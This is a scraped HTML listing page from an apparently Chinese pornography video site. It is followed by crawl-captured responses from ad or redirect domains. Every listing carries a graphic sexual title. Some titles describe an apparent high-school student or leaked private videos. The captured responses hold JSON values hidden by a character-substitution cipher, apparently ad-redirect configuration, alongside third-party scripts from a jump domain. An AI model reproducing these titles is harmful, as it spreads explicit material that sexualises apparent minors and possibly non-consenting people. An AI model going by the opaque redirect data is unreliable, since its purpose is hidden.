fed-hide-xs fed-show-sm-block">国产精品</span></li><li class="fed-list-item fed-padding fed-col-xs4 fed-col-sm3 fed-col-md2"><a class="fed-list-pics fed-lazy fed-part-2by3" href="/voddetail/577937.html" data-original="https://gikygdfzfnasktu.com/20260116/4lfz41Aj/1.jpg"><span class="fed-list-play fed-hide-xs"></span><span class="fed-list-score fed-font-xii fed-back-green">8.0</span><span class="fed-list-remarks fed-font-xii fed-text-white fed-text-center">928播放</span></a><a class="fed-list-title fed-font-xiv fed-text-center fed-text-sm-left fed-visible fed-part-eone" href="/voddetail/577937.html" >极品嫩穴烈焰红唇天然巨乳诱惑你硬到不行</a><span class="fed-list-desc fed-font-xii fed-visible fed-part-eone fed-text-muted fed-hide-xs fed-show-sm-block">国产精品</span></li><li class="fed-list-item fed-padding fed-col-xs4 fed-col-sm3 fed-col-md2"><a class="fed-list-pics fed-lazy fed-part-2by3" href="/voddetail/577938.html" data-original="https://gikygdfzfnasktu.com/20260116/8dF0vIbQ/1.jpg"><span class="fed-list-play fed-hide-xs"></span><span class="fed-list-score fed-font-xii fed-back-green">7.0</span><span class="fed-list-remarks fed-font-xii fed-text-white fed-text-center">577播放</span></a><a class="fed-list-title fed-font-xiv fed-text-center fed-text-sm-left fed-visible fed-part-eone" href="/voddetail/577938.html" >极品嫩模高颜值女神级模特酒店私房大胆拍摄诱人至极_ev</a><span class="fed-list-desc fed-font-xii fed-visible fed-part-eone fed-text-muted fed-hide-xs fed-show-sm-block">国产精品</span></li><li class="fed-list-item fed-padding fed-col-xs4 fed-col-sm3 fed-col-md2"><a class="fed-list-pics fed-lazy fed-part-2by3" href="/voddetail/577940.html" data-original="https://gikygdfzfnasktu.com/20260116/VJA3a08S/1.jpg"><span class="fed-list-play fed-hide-xs"></span><span class="fed-list-score fed-font-xii fed-back-green">10.0</span><span class="fed-list-remarks fed-font-xii fed-text-white fed-text-center">694播放</span></a><a class="fed-list-title fed-font-xiv fed-text-center fed-text-sm-left fed-visible fed-part-eone" href="/voddetail/577940.html" >极品模特健身房被操出汗</a><span class="fed-list-desc fed-font-xii fed-visible fed-part-eone fed-text-muted fed-hide-xs fed-show-sm-block">国产精品</span></li><li class="fed-list-item fed-padding fed-col-xs4 fed-col-sm3 fed-col-md2"><a class="fed-list-pics fed-lazy fed-part-2by3" href="/voddetail/577733.html" data-original="https://gikygdfzfnasktu.com/20260115/cJ4bJMMW/1.jpg"><span class="fed-list-play fed-hide-xs"></span><span class="fed-list-score fed-font-xii fed-back-green">6.0</span><span class="fed-list-remarks fed-font-xii fed-text-white fed-text-center">562播放</span></a><a class="fed-list-title fed-font-xiv fed-text-center fed-text-sm-left fed-visible fed-part-eone" href="/voddetail/577733.html" >极品美腿颜值女友口交鸡巴无套爆脔淫穴高潮淫叫</a><span class="fed-list-desc fed-font-xii fed-visible fed-part-eone fed-text-muted fed-hide-xs fed-show-sm-block">国产精品</span></li><li class="fed-list-item fed-padding fed-col-xs4 fed-col-sm3 fed-col-md2"><a class="fed-list-pics fed-lazy fed-part-2by3" href="/voddetail/577735.html" data-original="https://gikygdfzfnasktu.com/20260115/7irnXV2l/1.jpg"><span class="fed-list-play fed-hide-xs"></span><span class="fed-list-score fed-font-xii fed-back-green">7.0</span><span class="fed-list-remarks fed-font-xii fed-text-white fed-text-center">254播放</span></a><a class="fed-list-title fed-font-xiv fed-text-center fed-text-sm-left fed-visible fed-part-eone" href="/voddetail/577735.html" >极品美腿高颜值美女口交颜射无套</a><span class="fed-list-desc fed-font-xii fed-visible fed-part-eone fed-text-muted fed-hide-xs fed-show-sm-block">国产精品</span></li><li class="fed-list-item fed-padding fed-col-xs4 fed-col-sm3 fed-col-md2"><a class="fed-list-pics fed-lazy fed-part-2by3" href="/voddetail/577737.html" data-original="https://gikygdfzfnasktu.com/20260115/VAXRgEwE/1.jpg"><span class="fed-list-play fed-hide-xs"></span><span class="fed-list-score fed-font-xii fed-back-green">2.0</span><span class="fed-list-remarks fed-font-xii fed-text-white fed-text-center">682播放</span></a><a class="fed-list-title fed-font-xiv fed-text-center fed-text-sm-left fed-visible fed-part-eone" href="/voddetail/577737.html" >极品美穴没有男朋友自己抠逼扣出白浆</a><span class="fed-list-desc fed-font-xii fed-visible fed-part-eone fed-text-muted fed-hide-xs fed-show-sm-block">国产精品</span></li><li class="fed-list-item fed-padding fed-col-xs4 fed-col-sm3 fed-col-md2"><a class="fed-list-pics fed-lazy fed-part-2by3" href="/voddetail/577738.html" data-original="https://gikygdfzfnasktu.com/20260115/KDHGm0Z7/1.jpg"><span class="fed-list-play fed-hide-xs"></span><span class="fed-list-score fed-font-xii fed-back-green">10.0</span><span class="fed-list-remarks fed-font-xii fed-text-white fed-text-center">163播放</span></a><a class="fed-list-title fed-font-xiv fed-text-center fed-text-sm-left fed-visible fed-part-eone" href="/voddetail/577738.html" >极品美臀性感美女大学生乳头粉嫩下海直播骑在男友鸡吧上直播</a><span class="fed-list-desc fed-font-xii fed-visible fed-part-eone fed-text-muted fed-hide-xs fed-show-sm-block">国产精品</span></li><li class="fed-list-item fed-padding fed-col-xs4 fed-col-sm3 fed-col-md2"><a class="fed-list-pics fed-lazy fed-part-2by3" href="/voddetail/577720.html" data-original="https://gikygdfzfnasktu.com/20260115/lvZ9Da5x/1.jpg"><span class="fed-list-play fed-hide-xs"></span><span class="fed-list-score fed-font-xii fed-back-green">5.0</span><span class="fed-list-remarks fed-font-xii fed-text-white fed-text-center">438播放</span></a><a class="fed-list-title fed-font-xiv fed-text-center fed-text-sm-left fed-visible fed-part-eone" href="/voddetail/577720.html" >极品美腿黑色骚货卫生间自慰狂喷淫水</a><span class="fed-list-desc fed-font-xii fed-visible fed-part-eone fed-text-muted fed-hide-xs fed-show-sm-block">国产精品</span></li><li class="fed-list-item fed-padding fed-col-xs4 fed-col-sm3 fed-col-md2"><a class="fed-list-pics fed-lazy fed-part-2by3" href="/voddetail/577432.html" data-original="https://gikygdfzfnasktu.com/20260114/OVIgzDae/1.jpg"><span class="fed-list-play fed-hide-xs"></span><span class="fed-list-score fed-font-xii fed-back-green">1.0</span><span class="fed-list-remarks fed-font-xii fed-text-white fed-text-center">57播放</span></a><a class="fed-list-title fed-font-xiv fed-text-center fed-text-sm-left fed-visible fed-part-eone" href="/voddetail/577432.html" >极品巨乳路边车震打飞机回到酒店继续操</a><span class="fed-list-desc fed-font-xii fed-visible fed-part-eone fed-text-muted fed-hide-xs fed-show-sm-block">国产精品</span></li><li class="fed-list-item fed-padding fed-col-xs4 fed-col-sm3 fed-col-md2"><a class="fed-list-pics fed-lazy fed-part-2by3" href="/voddetail/577189.html" data-original="https://gikygdfzfnasktu.com/20260114/ymRNbEux/1.jpg"><span class="fed-list-play fed-hide-xs"></span><span class="fed-list-score fed-font-xii fed-back-green">1.0</span><span class="fed-list-remarks fed-font-xii fed-text-white fed-text-center">1018播放</span></a><a class="fed-list-title fed-font-xiv fed-text-center fed-text-sm-left fed-visible fed-part-eone" href="/voddetail/577189.html" >极品兼职外围艺校舞蹈系女神解锁一字马</a><span class="fed-list-desc fed-font-xii fed-visible fed-part-eone fed-text-muted fed-hide-xs fed-show-sm-block">国产精品</span></li><li class="fed-list-item fed-padding fed-col-xs4 fed-col-sm3 fed-col-md2"><a class="fed-list-pics fed-lazy fed-part-2by3" href="/voddetail/577169.html" data-original="https://gikygdfzfnasktu.com/20260114/kxbRrW35/1.jpg"><span class="fed-list-play fed-hide-xs"></span><span class="fed-list-score fed-font-xii fed-back-green">10.0</span><span class="fed-list-remarks fed-font-xii fed-text-white fed-text-center">306播放</span></a><a class="fed-list-title fed-font-xiv fed-text-center fed-text-sm-left fed-visible fed-part-eone" href="/voddetail/577169.html" >极品-健身美少妇巨乳肥臀瑜伽裤床上风骚主动</a><span class="fed-list-desc fed-font-xii fed-visible fed-part-eone fed-text-muted fed-hide-xs fed-show-sm-block">国产精品</span></li><li class="fed-list-item fed-padding fed-col-xs4 fed-col-sm3 fed-col-md2"><a class="fed-list-pics fed-lazy fed-part-2by3" href="/voddetail/577181.html" data-original="https://gikygdfzfnasktu.com/20260114/4q4fZuVo/1.jpg"><span class="fed-list-play fed-hide-xs"></span><span class="fed-list-score fed-font-xii fed-back-green">9.0</span><span class="fed-list-remarks fed-font-xii fed-text-white fed-text-center">184播放</span></a><a class="fed-list-title fed-font-xiv fed-text-center fed-text-sm-left fed-visible fed-part-eone" href="/voddetail/577181.html" >极品健身女教练与客人3P群交做爱被内射</a><span class="fed-list-desc fed-font-xii fed-visible fed-part-eone fed-text-muted fed-hide-xs fed-show-sm-block">国产精品</span></li><li class="fed-list-item fed-padding fed-col-xs4 fed-col-sm3 fed-col-md2"><a class="fed-list-pics fed-lazy fed-part-2by3" href="/voddetail/577185.html" data-original="https://gikygdfzfnasktu.com/20260114/5Oe2Y92H/1.jpg"><span class="fed-list-play fed-hide-xs"></span><span class="fed-list-score fed-font-xii fed-back-green">7.0</span><span class="fed-list-remarks fed-font-xii fed-text-white fed-text-center">827播放</span></a><a class="fed-list-title fed-font-xiv fed-text-center fed-text-sm-left fed-visible fed-part-eone" href="/voddetail/577185.html" >极品兼职外围艺校舞蹈系女神视频流出</a><span class="fed-list-desc fed-font-xii fed-visible fed-part-eone fed-text-muted fed-hide-xs fed-show-sm-block">国产精品</span></li><li class="fed-list-item fed-padding fed-col-xs4 fed-col-sm3 fed-col-md2"><a class="fed-list-pics fed-lazy fed-part-2by3" href="/voddetail/576962.html" data-original="https://gikygdfzfnasktu.com/20260113/zOli4bRu/1.jpg"><span class="fed-list-play fed-hide-xs"></span><span class="fed-list-score fed-font-xii fed-back-green">1.0</span><span class="fed-list-remarks fed-font-xii fed-text-white fed-text-center">444播放</span></a><a class="fed-list-title fed-font-xiv fed-text-center fed-text-sm-left fed-visible fed-part-eone" href="/voddetail/576962.html" >极品高颜值大学生直播自慰二</a><span class="fed-list-desc fed-font-xii fed-visible fed-part-eone fed-text-muted fed-hide-xs fed-show-sm-block">国产精品</span></li><li class="fed-list-item fed-padding fed-col-xs4 fed-col-sm3 fed-col-md2"><a class="fed-list-pics fed-lazy fed-part-2by3" href="/voddetail/576967.html" data-original="https://gikygdfzfnasktu.com/20260113/M2k7cEoE/1.jpg"><span class="fed-list-play fed-hide-xs"></span><span class="fed-list-score fed-font-xii fed-back-green">7.0</span><span class="fed-list-remarks fed-font-xii fed-text-white fed-text-center">695播放</span></a><a class="fed-list-title fed-font-xiv fed-text-center fed-text-sm-left fed-visible fed-part-eone" href="/voddetail/576967.html" >极品高颜私人秘书被金主啪啪爆操放浪挑逗</a><span class="fed-list-desc fed-font-xii fed-visible fed-part-eone fed-text-muted fed-hide-xs fed-show-sm-block">国产精品</span></li><li class="fed-list-item fed-padding fed-col-xs4 fed-col-sm3 fed-col-md2"><a class="fed-list-pics fed-lazy fed-part-2by3" href="/voddetail/576972.html" data-original="https://gikygdfzfnasktu.com/20260113/sYSTrD5X/1.jpg"><span class="fed-list-play fed-hide-xs"></span><span class="fed-list-score fed-font-xii fed-back-green">1.0</span><span class="fed-list-remarks fed-font-xii fed-text-white fed-text-center">244播放</span></a><a class="fed-list-title fed-font-xiv fed-text-center fed-text-sm-left fed-visible fed-part-eone" href="/voddetail/576972.html" >极品高颜值女神大尺度跳舞自慰淫水直流</a><span class="fed-list-desc fed-font-xii fed-visible fed-part-eone fed-text-muted fed-hide-xs fed-show-sm-block">国产精品</span></li><li class="fed-list-item fed-padding fed-col-xs4 fed-col-sm3 fed-col-md2"><a class="fed-list-pics fed-lazy fed-part-2by3" href="/voddetail/576974.html" data-original="https://gikygdfzfnasktu.com/20260113/qzC0nvll/1.jpg"><span class="fed-list-play fed-hide-xs"></span><span class="fed-list-score fed-font-xii fed-back-green">10.0</span><span class="fed-list-remarks fed-font-xii fed-text-white fed-text-center">772播放</span></a><a class="fed-list-title fed-font-xiv fed-text-center fed-text-sm-left fed-visible fed-part-eone" href="/voddetail/576974.html" >极品福利姬思思极品爆乳黑袜jk超短裙假屏自慰粉嫩白虎小穴</a><span class="fed-list-desc fed-font-xii fed-visible fed-part-eone fed-text-muted fed-hide-xs fed-show-sm-block">国产精品</span></li><li class="fed-list-item fed-padding fed-col-xs4 fed-col-sm3 fed-col-md2"><a class="fed-list-pics fed-lazy fed-part-2by3" href="/voddetail/576976.html" data-original="https://gikygdfzfnasktu.com/20260113/0OxOO64m/1.jpg"><span class="fed-list-play fed-hide-xs"></span><span class="fed-list-score fed-font-xii fed-back-green">2.0</span><span class="fed-list-remarks fed-font-xii fed-text-white fed-text-center">483播放</span></a><a class="fed-list-title fed-font-xiv fed-text-center fed-text-sm-left fed-visible fed-part-eone" href="/voddetail/576976.html" >极品高颜值白虎美女啪啪全集</a><span class="fed-list-desc fed-font-xii fed-visible fed-part-eone fed-text-muted fed-hide-xs fed-show-sm-block">国产精品</span></li><li class="fed-list-item fed-padding fed-col-xs4 fed-col-sm3 fed-col-md2"><a class="fed-list-pics fed-lazy fed-part-2by3" href="/voddetail/576981.html" data-original="https://gikygdfzfnasktu.com/20260113/M3bj3X5X/1.jpg"><span class="fed-list-play fed-hide-xs"></span><span class="fed-list-score fed-font-xii fed-back-green">6.0</span><span class="fed-list-remarks fed-font-xii fed-text-white fed-text-center">239播放</span></a><a class="fed-list-title fed-font-xiv fed-text-center fed-text-sm-left fed-visible fed-part-eone" href="/voddetail/576981.html" >极品高挑身材白嫩女神尽情冲刺狠狠的吃操她</a><span class="fed-list-desc fed-font-xii fed-visible fed-part-eone fed-text-muted fed-hide-xs fed-show-sm-block">国产精品</span></li><li class="fed-list-item fed-padding fed-col-xs4 fed-col-sm3 fed-col-md2"><a class="fed-list-pics fed-lazy fed-part-2by3" href="/voddetail/576641.html" data-original="https://gikygdfzfnasktu.com/20260112/UwmSxJod/1.jpg"><span class="fed-list-play fed-hide-xs"></span><span class="fed-list-score fed-font-xii fed-back-green">2.0</span><span class="fed-list-remarks fed-font-xii fed-text-white fed-text-center">568播放</span></a><a class="fed-list-title fed-font-xiv fed-text-center fed-text-sm-left fed-visible fed-part-eone" href="/voddetail/576641.html" >极品反差婊一边吃鸡一边打电话撩骚调教舔肛神剧都不敢这么拍</a><span class="fed-list-desc fed-font-xii fed-visible fed-part-eone fed-text-muted fed-hide-xs fed-show-sm-block">国产精品</span></li><li class="fed-list-item fed-padding fed-col-xs4 fed-col-sm3 fed-col-md2"><a class="fed-list-pics fed-lazy fed-part-2by3" href="/voddetail/576642.html" data-original="https://gikygdfzfnasktu.com/20260112/7dCBRicJ/1.jpg"><span class="fed-list-play fed-hide-xs"></span><span class="fed-list-score fed-font-xii fed-back-green">3.0</span><span class="fed-list-remarks fed-font-xii fed-text-white fed-text-center">134播放</span></a><a class="fed-list-title fed-font-xiv fed-text-center fed-text-sm-left fed-visible fed-part-eone" href="/voddetail/576642.html" >极品反差婊网红激情性爱</a><span class="fed-list-desc fed-font-xii fed-visible fed-part-eone fed-text-muted fed-hide-xs fed-show-sm-block">国产精品</span></li><li class="fed-list-item fed-padding fed-col-xs4 fed-col-sm3 fed-col-md2"><a class="fed-list-pics fed-lazy fed-part-2by3" href="/voddetail/576643.html" data-original="https://gikygdfzfnasktu.com/20260112/4KF4kmP4/1.jpg"><span class="fed-list-play fed-hide-xs"></span><span class="fed-list-score fed-font-xii fed-back-green">3.0</span><span class="fed-list-remarks fed-font-xii fed-text-white fed-text-center">614播放</span></a><a class="fed-list-title fed-font-xiv fed-text-center fed-text-sm-left fed-visible fed-part-eone" href="/voddetail/576643.html" >极品反差露脸制服女冷傲女医师现实床上反差极大</a><span class="fed-list-desc fed-font-xii fed-visible fed-part-eone fed-text-muted fed-hide-xs fed-show-sm-block">国产精品</span></li><li class="fed-list-item fed-padding fed-col-xs4 fed-col-sm3 fed-col-md2"><a class="fed-list-pics fed-lazy fed-part-2by3" href="/voddetail/576644.html" data-original="https://gikygdfzfnasktu.com/20260112/11MeHDs0/1.jpg"><span class="fed-list-play fed-hide-xs"></span><span class="fed-list-score fed-font-xii fed-back-green">1.0</span><span class="fed-list-remarks fed-font-xii fed-text-white fed-text-center">663播放</span></a><a class="fed-list-title fed-font-xiv fed-text-center fed-text-sm-left fed-visible fed-part-eone" href="/voddetail/576644.html" >极品反差大奶18大奶高中生假j自慰喷水老高了</a><span class="fed-list-desc fed-font-xii fed-visible fed-part-eone fed-text-muted fed-hide-xs fed-show-sm-block">国产精品</span></li><li class="fed-list-item fed-padding fed-col-xs4 fed-col-sm3 fed-col-md2"><a class="fed-list-pics fed-lazy fed-part-2by3" href="/voddetail/576646.html" data-original="https://gikygdfzfnasktu.com/20260112/rmoQkjc9/1.jpg"><span class="fed-list-play fed-hide-xs"></span><span class="fed-list-score fed-font-xii fed-back-green">8.0</span><span class="fed-list-remarks fed-font-xii fed-text-white fed-text-center">853播放</span></a><a class="fed-list-title fed-font-xiv fed-text-center fed-text-sm-left fed-visible fed-part-eone" href="/voddetail/576646.html" >极品反差婊眼镜大奶美眉吃鸡啪啪眼镜夹鼻尖很是可爱被男友无套猛怼内射一粉穴内射国产</a><span class="fed-list-desc fed-font-xii fed-visible fed-part-eone fed-text-muted fed-hide-xs fed-show-sm-block">国产精品</span></li><li class="fed-list-item fed-padding fed-col-xs4 fed-col-sm3 fed-col-md2"><a class="fed-list-pics fed-lazy fed-part-2by3" href="/voddetail/576629.html" data-original="https://gikygdfzfnasktu.com/20260112/HP9dNhNN/1.jpg"><span class="fed-list-play fed-hide-xs"></span><span class="fed-list-score fed-font-xii fed-back-green">3.0</span><span class="fed-list-remarks fed-font-xii fed-text-white fed-text-center">91播放</span></a><a class="fed-list-title fed-font-xiv fed-text-center fed-text-sm-left fed-visible fed-part-eone" href="/voddetail/576629.html" >极品反差激情野战00后精神小妹户外露出马路边跟精神小伙啪啪</a><span class="fed-list-desc fed-font-xii fed-visible fed-part-eone fed-text-muted fed-hide-xs fed-show-sm-block">国产精品</span></li><li class="fed-list-item fed-padding fed-col-xs4 fed-col-sm3 fed-col-md2"><a class="fed-list-pics fed-lazy fed-part-2by3" href="/voddetail/576630.html" data-original="https://gikygdfzfnasktu.com/20260112/Ed1KigNK/1.jpg"><span class="fed-list-play fed-hide-xs"></span><span class="fed-list-score fed-font-xii fed-back-green">3.0</span><span class="fed-list-remarks fed-font-xii fed-text-white fed-text-center">1029播放</span></a><a class="fed-list-title fed-font-xiv fed-text-center fed-text-sm-left fed-visible fed-part-eone" href="/voddetail/576630.html" >极品反差女神户外勾引路人露出-自慰喷水</a><span class="fed-list-desc fed-font-xii fed-visible fed-part-eone fed-text-muted fed-hide-xs fed-show-sm-block">国产精品</span></li><li class="fed-list-item fed-padding fed-col-xs4 fed-col-sm3 fed-col-md2"><a class="fed-list-pics fed-lazy fed-part-2by3" href="/voddetail/576481.html" data-original="https://gikygdfzfnasktu.com/20260111/bFSpJzEL/1.jpg"><span class="fed-list-play fed-hide-xs"></span><span class="fed-list-score fed-font-xii fed-back-green">7.0</span><span class="fed-list-remarks fed-font-xii fed-text-white fed-text-center">1100播放</span></a><a class="fed-list-title fed-font-xiv fed-text-center fed-text-sm-left fed-visible fed-part-eone" href="/voddetail/576481.html" >极品大学生欲女苗条酮体近距离啪啪特写</a><span class="fed-list-desc fed-font-xii fed-visible fed-part-eone fed-text-muted fed-hide-xs fed-show-sm-block">国产精品</span></li><li class="fed-list-item fed-padding fed-col-xs4 fed-col-sm3 fed-col-md2"><a class="fed-list-pics fed-lazy fed-part-2by3" href="/voddetail/576484.html" data-original="https://gikygdfzfnasktu.com/20260111/uL4DdUUy/1.jpg"><span class="fed-list-play fed-hide-xs"></span><span class="fed-list-score fed-font-xii fed-back-green">4.0</span><span class="fed-list-remarks fed-font-xii fed-text-white fed-text-center">427播放</span></a><a class="fed-list-title fed-font-xiv fed-text-center fed-text-sm-left fed-visible fed-part-eone" href="/voddetail/576484.html" >极品大学生和男友为勤工俭学直播艹美穴没小穴太粉嫩了</a><span class="fed-list-desc fed-font-xii fed-visible fed-part-eone fed-text-muted fed-hide-xs fed-show-sm-block">国产精品</span></li><li class="fed-list-item fed-padding fed-col-xs4 fed-col-sm3 fed-col-md2"><a class="fed-list-pics fed-lazy fed-part-2by3" href="/voddetail/576488.html" data-original="https://gikygdfzfnasktu.com/20260111/QaSdx3qG/1.jpg"><span class="fed-list-play fed-hide-xs"></span><span class="fed-list-score fed-font-xii fed-back-green">10.0</span><span class="fed-list-remarks fed-font-xii fed-text-white fed-text-center">101播放</span></a><a class="fed-list-title fed-font-xiv fed-text-center fed-text-sm-left fed-visible fed-part-eone" href="/voddetail/576488.html" >极品大奶少妇沙发上自慰诱惑丰满圆润的大包子好想吃一口</a><span class="fed-list-desc fed-font-xii fed-visible fed-part-eone fed-text-muted fed-hide-xs fed-show-sm-block">国产精品</span></li><li class="fed-list-item fed-padding fed-col-xs4 fed-col-sm3 fed-col-md2"><a class="fed-list-pics fed-lazy fed-part-2by3" href="/voddetail/576489.html" data-original="https://gikygdfzfnasktu.com/20260111/pdwJaqNg/1.jpg"><span class="fed-list-play fed-hide-xs"></span><span class="fed-list-score fed-font-xii fed-back-green">4.0</span><span class="fed-list-remarks fed-font-xii fed-text-white fed-text-center">561播放</span></a><a class="fed-list-title fed-font-xiv fed-text-center fed-text-sm-left fed-visible fed-part-eone" href="/voddetail/576489.html" >极品大奶轻熟小少妇各种情趣内衣各种姿势被操处处透露着淫靡喜欢被内射</a><span class="fed-list-desc fed-font-xii fed-visible fed-part-eone fed-text-muted fed-hide-xs fed-show-sm-block">国产精品</span></li><li class="fed-list-item fed-padding fed-col-xs4 fed-col-sm3 fed-col-md2"><a class="fed-list-pics fed-lazy fed-part-2by3" href="/voddetail/576492.html" data-original="https://gikygdfzfnasktu.com/20260111/kcEy3yjD/1.jpg"><span class="fed-list-play fed-hide-xs"></span><span class="fed-list-score fed-font-xii fed-back-green">6.0</span><span class="fed-list-remarks fed-font-xii fed-text-white fed-text-center">750播放</span></a><a class="fed-list-title fed-font-xiv fed-text-center fed-text-sm-left fed-visible fed-part-eone" href="/voddetail/576492.html" >极品大奶熟女假鸡巴自慰</a><span class="fed-list-desc fed-font-xii fed-visible fed-part-eone fed-text-muted fed-hide-xs fed-show-sm-block">国产精品</span></li></ul><div class="fed-page-info fed-text-center"><a class="fed-btns-info fed-rims-info fed-hide fed-show-xs-inline fed-btns-disad" href="/vodtype/guochanjingpin5-1.html">首页</a><a class="fed-btns-info fed-rims-info fed-btns-disad" href="/vodtype/guochanjingpin5-1.html">上页</a><a class="fed-btns-info fed-rims-info fed-hide fed-show-sm-inline fed-btns-green" href="javascript:;">1</a><a class="fed-btns-info fed-rims-info fed-hide fed-show-sm-inline" href="/vodtype/guochanjingpin5-2.html">2</a><a class="fed-btns-info fed-rims-info fed-hide fed-show-sm-inline" href="/vodtype/guochanjingpin5-3.html">3</a><a class="fed-btns-info fed-rims-info fed-hide fed-show-sm-inline fed-btns-disad" href="javascript:;">...</a><a class="fed-btns-info fed-rims-info fed-hide fed-show-sm-inline" href="/vodtype/guochanjingpin5-48.html">48</a><a class="fed-btns-info fed-rims-info fed-hide fed-show-xs-inline" href="javascript:;">1/48</a><a class="fed-btns-info fed-rims-info" href="/vodtype/guochanjingpin5-2.html">下页</a><a class="fed-btns-info fed-rims-info fed-hide fed-show-xs-inline" href="/vodtype/guochanjingpin5-48.html">尾页</a><input class="fed-rims-info" type="text" placeholder="输入页码" autocomplete="off"><a class="fed-btns-info fed-rims-info fed-page-jump" data-url="/vodtype/guochanjingpin5-PAGELINK.html" data-total="48" data-sp="_" >跳转</a></div><script type="text/javascript">if(document.getElementById('fed-now')) document.getElementById('fed-now').innerHTML='1';if(document.getElementById('fed-count')) document.getElementById('fed-count').innerHTML='2304';</script></div></div></div><div class="fed-goto-info"><a class="fed-goto-share fed-visible fed-text-center fed-back-whits fed-icon-font fed-icon-fenxiang" href="javascript:;"></a><a class="fed-goto-color fed-visible fed-text-center fed-back-whits fed-icon-font fed-icon-fengge fed-event" href="javascript:;"></a><a class="fed-goto-toper fed-hidden fed-text-center fed-back-whits fed-icon-font fed-icon-top" href="javascript:;"></a></div><script type="text/javascript"> var vfed = { 'path': '/', 'tips': 'TFgbWFvM2R5MTQuY29tPTE3Njg5OTYwNTk=', 'ver': '3.1.6', 'tpl': '/template/vfed/', 'mid': '1', 'aid': '11', 'did': '', 'sid': '0', 'nid': '0', 'wap': 'www.bidong88.com', 'mob': '0', 'not': '1' }; </script><script src="/template/vfed/asset/js/jquery.js?v=3.1.6" type="text/javascript" charset="utf-8"></script><script src="/template/vfed/asset/js/global.js?v=3.1.6" type="text/javascript" charset="utf-8"></script><script src="/template/vfed/asset/js/player.js"></script><div class="fed-foot-info fed-part-layout fed-back-whits"><div class="fed-part-case"><p class="fed-text-center fed-text-black"></p><p class="fed-text-center fed-text-black"></p><p class="fed-text-center fed-text-black fed-foot-maps fed-font-size"><a class="fed-font-xiv" href="/rss.xml" target="_blank">RSS订阅</a><span class="fed-font-xiv">&nbsp;-&nbsp;</span><a class="fed-font-xiv" href="/rss/baidu.xml" target="_blank">百度蜘蛛</a><span class="fed-font-xiv">&nbsp;-&nbsp;</span><a class="fed-font-xiv" href="/rss/google.xml" target="_blank">谷歌地图</a><span class="fed-font-xiv">&nbsp;-&nbsp;</span><a class="fed-font-xiv" href="/rss/sm.xml" target="_blank">神马爬虫</a><span class="fed-font-xiv fed-hide-xs">&nbsp;-&nbsp;</span><a class="fed-font-xiv fed-hide-xs" href="/rss/sogou.xml" target="_blank">搜狗蜘蛛</a><span class="fed-font-xiv fed-hide-xs">&nbsp;-&nbsp;</span><a class="fed-font-xiv fed-hide-xs" href="/rss/so.xml" target="_blank">奇虎地图</a><span class="fed-font-xiv fed-hide-xs">&nbsp;-&nbsp;</span><a class="fed-font-xiv fed-hide-xs" href="/rss/bing.xml" target="_blank">必应爬虫</a></p><p class="fed-text-center fed-text-black">ad518518518@gmail.com&nbsp;&nbsp;&nbsp;</p><p class="fed-text-center fed-text-black">&copy;&nbsp;2026&nbsp;www.bidong88.com&nbsp;Theme&nbsp;by&nbsp;<a class="fed-font-xiv" href="//www.bidong88.com" target="_blank">vfed&nbsp;3.1.6</a></p><script src="https://jump.d3tt11.com/lianmeng/head_foot.js?2025.9B"></script><script type="text/javascript" src="//api.tongjiniao.com/c?_=695312889251643392" async></script></div></div></body></html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://2217kc.pazmiru.com:8008/d/4121?t=0.7790335382467075
body_size: 1175
content:
{"key":"[\"6f\"go}@}=\"dfXY5F6LY5MdfM6f\"gon0{=\"6LM2OF\"g\"0\"=\"L64Y\"g\"}\"=\"^dFFY5\"g\"@0@n\\\/0n\\\/0n00sn}{}{KmFRF\"=\"J_5q\"g\"hFFJLg\\\/\\\/@@}1S(mJd4^65_m(O^g{00{\"=\"J_5q@\"g\"hFFJLg\\\/\\\/@@}1S(mJd4^65_m(O^g{00{\"=\"^_5q\"g\"hFFJLg\\\/\\\/SJ6(mR2**7^5J{{(phdnO0K}Om(O^\"=\"5YLY5XYMhY6phF\"g0=\"7dqLYM(qO\"g10=\"h6fMLFdFY\"g}=\"h6fMhY6phF\"g}=\"h6fM(q6(SM2_^\"g}0=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"gK0=\"(O^M(q6(SM2_^\"g}0=\"(O^MJX2_^MLhOD\"g0=\"(O^JYqMLS6J\"g0=\"(O^JYqMLS6JMfYqdT\"g}00=\"LYOMLS6J\"g0=\"LYOMLS6JMfYqdT\"gn=\"JOL6F6O2\"g\"}\"=\"LFTqY\"g\"\"=\"q62S\"g\"hFFJLg\\\/\\\/[[shPPC)TmF4ffQn@mX6Jg{{s}\\\/FpmhF^qj(hd22Yq8+}t+E]KxsKu-\"=\"6LMC6YR6\"g\"0\"=\"LFdF6LM(OfY\"g\"\"=\"YXYFTJY\"g\"FO_(hY2f\"P","string":"[base64]"}

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://2217dc.zwptufd.com:8007/d/5088?t=0.8524324102330598
body_size: 1116
content:
{"key":"[\"6f\"gn0{{=\"dfXY5F6LY5MdfM6f\"g}oQo=\"6LM2OF\"g\"0\"=\"L64Y\"g\"}\"=\"^dFFY5\"g\"@0@n\\\/0n\\\/0o}s0s}1QK}mFRF\"=\"J_5q\"g\"hFFJLg\\\/\\\/f(m4DJF_7fm(O^g{001\"=\"J_5q@\"g\"hFFJLg\\\/\\\/@@}1f(m4DJF_7fm(O^g{001\"=\"^_5q\"g\"hFFJLg\\\/\\\/fJ6(mR2**(45_@fRsYL4DsqdFns)m(O^\"=\"5YLY5XYMhY6phF\"g0=\"7dqLYM(qO\"g10=\"h6fMLFdFY\"g}=\"h6fMhY6phF\"g@=\"h6fM(q6(SM2_^\"g}0=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"gK0=\"(O^M(q6(SM2_^\"g}0=\"(O^MJX2_^MLhOD\"g0=\"(O^JYqMLS6J\"g0=\"(O^JYqMLS6JMfYqdT\"g}00=\"LYOMLS6J\"g0=\"LYOMLS6JMfYqdT\"gn=\"JOL6F6O2\"g\"@\"=\"LFTqY\"g\"\"=\"q62S\"g\"hFFJLg\\\/\\\/DDDmJC_qD6_m(O^g@0{1\\\/o0s}mhF^q\"=\"6LMC6YR6\"g\"0\"=\"LFdF6LM(OfY\"g\"\"=\"YXYFTJY\"g\"FO_(hY2f\"=\"5YdfMF6^Y\"g}n00P","string":"[base64]"}

--- FILE ---
content_type: application/javascript
request_url: https://jump.d3tt11.com/lianmeng/dongfangbottom.js
body_size: 2051
content:
